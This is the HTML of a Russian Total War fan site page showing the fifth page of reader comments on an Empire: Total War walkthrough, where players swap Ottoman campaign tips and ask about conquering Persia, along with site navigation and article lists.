                  <div id="nav-top">
                    <span onclick="jcomments.showPage(287, 'com_content', 1);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">1</span><span onclick="jcomments.showPage(287, 'com_content', 2);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">2</span><span onclick="jcomments.showPage(287, 'com_content', 3);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">3</span><span onclick="jcomments.showPage(287, 'com_content', 4);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">4</span><span class="activepage"><b>5</b></span>
                  </div>
                  <div id="comments-list" class="comments-list">
                    <div class="even" id="comment-item-9635">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-9635"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(9635, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(9635, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/letsplay-empire-total-war/287-empire-total-war-15445223.html#comment-9635" id="comment-9635">#41</a> <span class="comment-author">Султан Сулейман</span> <span class="comment-date">18.05.2013 12:25</span>
                          <div class="comment-body" id="comment-body-9635">
                            Автору респект!Я тоже играл за османов и к 1746 году захватил ВСЮ европу всю индию и пол-америки,доход-104000,из основных государств только США остались
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(9635); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-11338">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-11338"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(11338, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(11338, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/letsplay-empire-total-war/287-empire-total-war-15445223.html#comment-11338" id="comment-11338">#42</a> <span class="comment-author">кириллл</span> <span class="comment-date">16.08.2013 11:56</span>
                          <div class="comment-body" id="comment-body-11338">
                            во первых не Монголы а Моголы а во вторых зачем было отдавать балканы если можно дать Австрии право прохода войск на не определеный срок то есть когда ихние войска будут на вашей земле они на вас не нападут это действует со всеми фракцыями потому что это будет нападение по унизительному договору и к ним стонут враждебно относиться все страны в игре даже союзники только Молдавию надо продать Австрии за 10 000к они соглашаються все войска из балкан в крим отправить так как теперь у нас 17 500к нанемаем флот на каждой верфи по одному кораблику так как с Австрией войны нет можно полностю погрузиться на восток то есть на персию и надо помогать Моголам в течении первых 10 лет у меня доход был 10 000к и по 4 я отдавал Моголам вместе с технологиями после разгрома персов я высадился в индии сначала надо брать майсур дать право прохода маратха и создать 3 армии в майсуре наважно как после етого упадет доход так как после взятия Корнатика и Биджапура доход резко возрастет ну а далше уже легко
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(11338); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-13073">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-13073"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(13073, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(13073, -1);return false;"></a> <span class="vote-good">+1</span></span></span> <a class="comment-anchor" href="/index.php/letsplay-empire-total-war/287-empire-total-war-15445223.html#comment-13073" id="comment-13073">#43</a> <span class="comment-author">Sultan</span> <span class="comment-date">20.02.2014 14:51</span>
                          <div class="comment-body" id="comment-body-13073">
                            Ребят как мне завоевать персию и откуда армию направлять!Ведь какой раз навправляю!И не могу взять столицу!
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(13073); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                  </div>
                  <div id="nav-bottom">
                    <span onclick="jcomments.showPage(287, 'com_content', 1);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">1</span><span onclick="jcomments.showPage(287, 'com_content', 2);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">2</span><span onclick="jcomments.showPage(287, 'com_content', 3);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">3</span><span onclick="jcomments.showPage(287, 'com_content', 4);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">4</span><span class="activepage"><b>5</b></span>
                  </div>
                  <div id="comments-list-footer">
                    <a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(287,'com_content',0);return false;">Обновить список комментариев</a><br>
                    <a class="rss" href="/component/jcomments/feed/com_content/287.html" title="RSS лента комментариев этой записи" target="_blank">RSS лента комментариев этой записи</a>
                  </div>
                </div>
                <h4>Добавить комментарий</h4>
                <div class="comments-policy">
                  Ссылки в комментариях не работают. Надоела капча - зарегистрируйся.
                </div>
<a id="addcomments" href="#addcomments"></a>
                <form id="comments-form" name="comments-form" action="javascript:void(null);">
                  <p><span><input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1"> <label for="comments-form-name">Имя (обязательное)</label></span></p>
                  <p><span>
                  <textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea></span></p>
                  <p><span><br>
                  <span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br>
                  <input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6"><br></span></p>
                  <div id="comments-form-buttons">
                    <div class="btn" id="comments-form-send">
                      <div>
                        <a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a>
                      </div>
                    </div>
                    <div class="btn" id="comments-form-cancel" style="display:none;">
                      <div>
                        <a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a>
                      </div>
                    </div>
                    <div style="clear:both;"></div>
                  </div>
                  <div>
                    <input type="hidden" name="object_id" value="287"> <input type="hidden" name="object_group" value="com_content">
                  </div>
                </form>
                <script type="text/javascript">
                <!--
                function JCommentsInitializeForm()
                {
                var jcEditor = new JCommentsEditor('comments-form-comment', true);
                jcEditor.initSmiles('/components/com_jcomments/images/smilies/');
                jcEditor.addSmile(':D','laugh.gif');
                jcEditor.addSmile(':lol:','lol.gif');
                jcEditor.addSmile(':-)','smile.gif');
                jcEditor.addSmile(';-)','wink.gif');
                jcEditor.addSmile('8)','cool.gif');
                jcEditor.addSmile(':-|','normal.gif');
                jcEditor.addSmile(':-*','whistling.gif');
                jcEditor.addSmile(':oops:','redface.gif');
                jcEditor.addSmile(':sad:','sad.gif');
                jcEditor.addSmile(':cry:','cry.gif');
                jcEditor.addSmile(':o','surprised.gif');
                jcEditor.addSmile(':-?','confused.gif');
                jcEditor.addSmile(':-x','sick.gif');
                jcEditor.addSmile(':eek:','shocked.gif');
                jcEditor.addSmile(':zzz','sleeping.gif');
                jcEditor.addSmile(':P','tongue.gif');
                jcEditor.addSmile(':roll:','rolleyes.gif');
                jcEditor.addSmile(':sigh:','unsure.gif');
                jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
                jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
                }

                if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
                else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
                else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
                else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
                //-->
                </script>
                <div id="comments-footer" align="center">
                  JComments
                </div>
                <script type="text/javascript">
                <!--
                jcomments.setAntiCache(1,0,0);
                //-->
                </script>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod194">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Купить игры Total War</span></h3>
                    <div class="module-ct">
                      <div class="custom">
                        <p><a title="КУПИТЬ Total War: WARHAMMER предварительный заказ со скидкой 15%" href="/total-war-warhammer-news/2998-total-war-warhammer-2-ii-sale.html" target="_blank" rel="alternate noopener noreferrer"></a></p>
                        <p><img src="/images/WH-FB/gearbest_sale.jpg" alt="экшен-камера Xiaomi Yi " width="268" height="124"></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/56547-%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B8%D0%B5-%D0%B8-%D0%B2%D1%8B%D1%88%D0%B5%D0%B4%D1%88%D0%B8%D0%B5-dlc-%D0%B4%D0%BB%D1%8F-total-war-warhammer-%D1%82%D0%BE%D0%BC-2/" target="_blank">Будущие и вышедшие DLC для Total War: WARHAMMER. Том 2</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-impera-dei122g-%D0%BE%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BE%D1%82-812018-%D1%80%D1%83%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%801312018%D0%B8%D0%BC%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5-%D0%BB%D0%B5/" target="_blank">Divide Et Impera (DeI)1.2.2g (обновление от 8.1.2018), русификатор(13.1.2018),именные легионы(адаптер от 23.12.17)</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/35453-%D1%81%D0%BA%D0%BE%D1%80%D0%BE-%D0%B2-%D0%BA%D0%B8%D0%BD%D0%BE/" target="_blank">Скоро в Кино</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/1526-%D1%84%D0%BE%D1%82%D0%BE%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0/" target="_blank">Фотохроника</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45583-middle-earth-shadow-of-mordor-%D0%B8-shadow-of-war/" target="_blank">Middle-Earth: Shadow of Mordor и Shadow of War</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/54547-warhammer-the-end-times-vermintide/" target="_blank">Warhammer: The End Times - Vermintide</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod170">
                  <div class="module-inner">
                    <div class="module-ct">
                      <div class="custom">
                        <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="2269879357"></ins> 
                        <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54 current active">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod196">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Arena</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-829">
                          <a href="/total-war-arena-news.html">Новости</a>
                        </li>
                        <li class="item-828">
                          <a href="/total-war-arena-article.html">Статьи</a>
                        </li>
                        <li class="item-830">
                          <a href="/screens-video-arena.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod197">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War Battles</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-831">
                          <a href="/total-war-battles-article.html">Общие статьи</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8">
          <div class="t3-spotlight t3-footnav row-fluid">
            <div class="span4 item-first" data-default="span4">
              <div class="t3-module module" id="Mod212">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-screens-video/3092-total-war-warhammer-2-tomb-kings-beastmaster-briefings.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Представление МОНСТРОВ Царей Гробниц в DLC Rise of the Tomb Kings (Восхождение Царей Гробниц)</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-screens-video/3094-total-war-warhammer-2-tomb-kings-sphinxes.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Представление МОНСТРОВ в DLC Rise of the Tomb Kings (Восхождение Царей Гробниц) - Сфинкс</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3091-total-war-warhammer-2-tomb-kings-roster.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Линейка (ростер) юнитов Царей Гробниц в DLC Rise of the Tomb Kings (Восхождение Царей Гробниц)</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-screens-video/3090-total-war-warhammer-2-tomb-kings-video-early-lets-play.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Let's Play на стратегической карте DLC Rise of the Tomb Kings (Восхождение Царей Гробниц)</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod213">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2576-total-war-warhammer-fb-dlc-and-expansion-pack-plans.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Какие нас ждут фракции - утечка информации о грядущих фракционных DLC и аддонах</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2124-total-war-warhammer-fb-units-dwarf-2.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Вангуем на линейку юнитов Гномов. Часть 2</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2403-total-war-warhammer-fb-sale-15.html" itemprop="url"><span itemprop="name">Купить Total War: WARHAMMER. Скидка 60 % !</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2077-warhammer-fb-history-7.html" itemprop="url"><span itemprop="name">Мир Total War: WARHAMMER Fantasy Battles. Первое знакомство. Часть 7. Скавены</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2100-total-war-warhammer-fb-video-record.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER уже ставит рекорды. Дополнено 17.07.</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4" data-default="span4">
              <div class="t3-module module" id="Mod202">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: ATTILA</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2700-mod-medieval-kingdoms-1212-ad-total-war-attila-strat.html" itemprop="url"><span itemprop="name">Мод Medieval Kingdoms 1212 AD на Total War: ATTILA получил стратегический режим! Народный Total War: Medieval 3))</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/novosti-total-war/total-war-attila-news/2521-mod-medieval-kingdoms-1212-ad-total-war-attila.html" itemprop="url"><span itemprop="name">Вышел первый билд мода Medieval Kingdoms 1212 AD на Total War: ATTILA</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2405-review-mod-staluga-bulat-steel-medieval-2-total-war.html" itemprop="url"><span itemprop="name">Обзор сабмод Сталюга для Bulat Steel (Medieval 2: Total War)</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2399-dlc-total-war-attila-slavic-nations-culture-pack-video-feature-spotlight.html" itemprop="url"><span itemprop="name">TOTAL WAR: ATTILA. Видео "В центре внимания". Особенности Slavic Nations Culture Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod190">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Attila</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2010-total-war-attila-10748478.html" itemprop="url"><span itemprop="name">Фикс исправляющий вылеты русской локализации Total War: Attila</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2130-guide-total-war-attila-huns.html" itemprop="url"><span itemprop="name">Руководство (гайд) по прохождению Total War: Attila за Гуннов</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2001-total-war-attila-3309136.html" itemprop="url"><span itemprop="name">Обзор (Рецензия) Total War: Attila. Четыре Всадника Апокалипсиса. Часть 1</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2006-total-war-attila-58390866.html" itemprop="url"><span itemprop="name">Обзор (первые уроки) Total War: Attila - Орда. Четыре с боку - ваших нет</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2294-anons-dlc-total-war-attila-age-of-charlemagne-campaign-pack.html" itemprop="url"><span itemprop="name">Анонс DLC к TOTAL WAR: ATTILA - Age of Charlemagne Campaign Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4 item-last" data-default="span4">
              <div class="t3-module module" id="Mod191">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Rome 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1536-total-war-rome-2-17922027.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Политическая система в глобальной кампании</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1353-total-war-rome-2-82275753.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Построения (формации). Способы управления юнитами</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1483-total-war-rome-2-39205686.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Гражданская война.</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1329-total-war-rome-2-61727445.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Морские сражения</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod192">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Shogun 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/755-total-war-shogun-2-econom.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Экономика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/756-total-war-shogun-2-43774503.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Тактика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/401-total-war-shogun-2-details.html" itemprop="url"><span itemprop="name">Shogun 2: Total War - подробности</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod205">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: NAPOLEON: TOTAL WAR</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/334-rukovodstvo-po-ntw.html" itemprop="url"><span itemprop="name">Руководство по игре Napoleon: Total War</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/759-napoleon-total-war-88124306.html" itemprop="url"><span itemprop="name">Napoleon: Total War - Тактика и Юниты</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/382-broken-crescent-43507711.html" itemprop="url"><span itemprop="name">Napoleon: Total War - FAQ</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4">
          <div class="t3-module module" id="Mod206">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: EMPIRE: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/343-empire-total-war-guide.html" itemprop="url"><span itemprop="name">Руководство по игре Empire: Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/194-empire-tw.html" itemprop="url"><span itemprop="name">Открываем все фракции для игры в Empire: TW</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/110-empire-total-war-obzor-1.html" itemprop="url"><span itemprop="name">Empire Total War: Стратегическая карта</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod207">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: MEDIEVAL 2: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/1-total-war-srazhenija.html" itemprop="url"><span itemprop="name">Сражения в Medieval 2 Total War - общие сведения</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/2-total-war-imperija.html" itemprop="url"><span itemprop="name">Управление империей в Medieval II Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/4-medieval-krestovij-pohod-dzhihad.html" itemprop="url"><span itemprop="name">Medieval 2 Total War: Крестовые походы и джихад</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod208">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: ROME: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/27-rome-total-war-nation.html" itemprop="url"><span itemprop="name">Как сделать в кампании Rome Total War играбельными все нации?</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/23-rome-total-war-88609148.html" itemprop="url"><span itemprop="name">Кампании в Rome Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/13-rome-total-war.html" itemprop="url"><span itemprop="name">Добро пожаловать в Rome Total War!</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod209">
            <div class="module-inner">
              <h3 class="module-title"><span>Разное</span></h3>
              <div class="module-ct">
